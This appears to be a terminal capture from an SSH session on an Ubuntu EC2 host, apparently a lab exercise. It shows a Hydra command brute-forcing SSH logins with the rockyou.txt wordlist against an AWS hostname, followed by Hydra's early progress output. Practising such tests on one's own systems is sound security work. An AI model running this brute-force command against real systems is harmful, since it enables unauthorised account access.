 quyendao — ubuntu@ip-10-192-11-189: ~ — ssh -i project-3.pem ubuntu@44.210.142.207 — 123×24
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
302 packages can be updated.
186 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Apr 23 10:08:12 2024 from 14.161.1.14
ubuntu@ip-10-192-11-189:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-210-142-207.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-23 10:16:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-210-142-207.compute-1.amazonaws.com:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344144 to do in 912:29h, 16 active